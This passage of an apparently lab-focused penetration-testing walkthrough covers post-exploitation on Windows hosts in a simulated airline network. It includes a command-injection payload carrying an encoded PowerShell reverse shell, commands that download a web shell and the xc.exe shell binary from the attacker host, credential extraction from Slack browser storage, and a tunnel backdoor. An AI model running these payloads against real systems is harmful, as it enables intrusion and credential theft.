
DC1 machine, being a Windows Server with a Active Directory Domain Service role, keeps reactivating the firewall, so creating a new GPO is am important step in obtaining a stable shell (a pretty guide on how to disable the Windows Firewall in any way you want 🠚 here).
Now, there’re 2 possible users to get the shell as: MEGAAIRLINE\elliot and IIS APPPOOL\defaultapppool.
To get the shell as the 1st user I will upload xc.exe binary via the CMDi and run it in the background (to serve files I installed Python 2 with the official MSI installer and used the native SimpleHTTPSever module):
foo || powershell -exec bypass -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQA5ADIALgAxADYAOAAuADEAMQAuADYAJwAsADkAMAAwADEAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACcAIwAgACcAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkACgA= || bar
PS > IWR -Uri "http://192.168.11.6:8080/cmd.aspx" -OutFile "c:\inetpub\wwwroot\snovvcrash.aspx"
PS > IWR -Uri "http://192.168.11.6:8080/xc.exe" -OutFile "c:\users\elliot\music\xc.exe"

To get the shell as the 2nd user I will upload an ASPX web shell and then proceed to uploading xc.exe again from it:
$ cat a
IWR -Uri "http://192.168.11.6:8080/xc.exe" -OutFile "c:\Windows\System32\spool\drivers\color\xc.exe"
$ echo 'powershell -enc ' `cat a | iconv -t UTF-16LE | base64 -w0`
powershell -enc SQBXAFIAIAAtAFUAcgBpACAAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxADEALgA2ADoAOAAwADgAMAAvAHgAYwAuAGUAeABlACIAIAAtAE8AdQB0AEYAaQBsAGUAIAAiAGMAOgBcAFcAaQBuAGQAbwB3AHMAXABTAHkAcwB0AGUAbQAzADIAXABzAHAAbwBvAGwAXABkAHIAaQB2AGUAcgBzAFwAYwBvAGwAbwByAFwAeABjAC4AZQB4AGUAIgAKAA==
$ cat a
Start-Process -NoNewWindow c:\Windows\System32\spool\drivers\color\xc.exe "192.168.11.6 9004"
$ echo 'powershell -enc ' `cat a | iconv -t UTF-16LE | base64 -w0`
powershell -enc UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ATgBvAE4AZQB3AFcAaQBuAGQAbwB3ACAAYwA6AFwAVwBpAG4AZABvAHcAcwBcAFMAeQBzAHQAZQBtADMAMgBcAHMAcABvAG8AbABcAGQAcgBpAHYAZQByAHMAXABjAG8AbABvAHIAXAB4AGMALgBlAHgAZQAgACIAMQA5ADIALgAxADYAOAAuADEAMQAuADYAIAA5ADAAMAA0ACIACgA=

![]() Spoiler. Shell as IIS APPPOOL\defaultapppool will make no use for us here.
Spoiler. Shell as IIS APPPOOL\defaultapppool will make no use for us here. SeImpersonatePrivilege is not exploitable on this server afaik, since the only available machine on the network is DC1 which is not a helper for RoguePotato, see this blogpost.
Unfortunately, the first shell as MEGAAIRLINE\elliot was dying every time the web request timed out, so I had to use forward local SSH service on MS01 and connect to it as elliot:
[xc: C:\windows\system32\inetsrv]: !lfwd 2222 127.0.0.1 22
Cmd > ssh megaairline\elliot@127.0.0.1 -p 2222

Looking around on the box, we will see that there’s another elliot user – in local administrators group this time. Also there’s this Slack installer which is a hint for the next flag…

After running winPEAS and a bit of googling I found out that Slack leaves sensitive artifacts in %LOCALAPPDATA% Chrome’s DB 🠚 APPDATA OH MY… OH NO!

I will pull it from the remote via SCP (<sarcasm>Windows OpenSSH SCP Syntax is awesome when dealing with spaces is path, btw</sarcasm>):
Cmd > scp -P 2222 megaairline.local\elliot@127.0.0.1:"\"\"C:\Users\elliot\AppData\Local\Google\Chrome\User Data\Default\IndexedDB\https_app.slack.com_0.indexeddb.blob\1\00\7\"\"" slack.blob

I will do stringsthe blob on Kali and get another password.

Before going further I will build another tunnel to interact with 192.168.11.x network directly from Kali. I could create a path all the way back from MS01 over DC1 to WEB01 with SSH or Chisel (as I’ve described in this example), but I feel lazy and will do it another way.
There is IIS running on MS01 which makes it a perfect target for tunneling with Neo-reGeorg. I will generate the tunnel.aspx backdoor, drop it into \inetpub\wwwroot on MS01 and start a SOCKS proxy at 192.168.10.6:1337. Using proxychains (as the name suggests) I will be able to chain multiple proxy servers to reach targets in 192.168.11.x.
Neo-reGeorg requires Python 2 as well as the requests module. I will download all the dependencies with pip on Kali, zip them and transfer to DC1:
$ pip download requests
$ zip requests.zip *

On DC1 I will unzip requests dependencies and install them like follows:
Cmd > C:\Python27\Scripts\pip.exe install --no-index --find-links "C:\Users\Administrator\Music\requests" requests
Now, back on Kali, I will generate the tunnel.aspx backdoor:
$ python neoreg.py generate -k 'snovvcrash.rocks!'
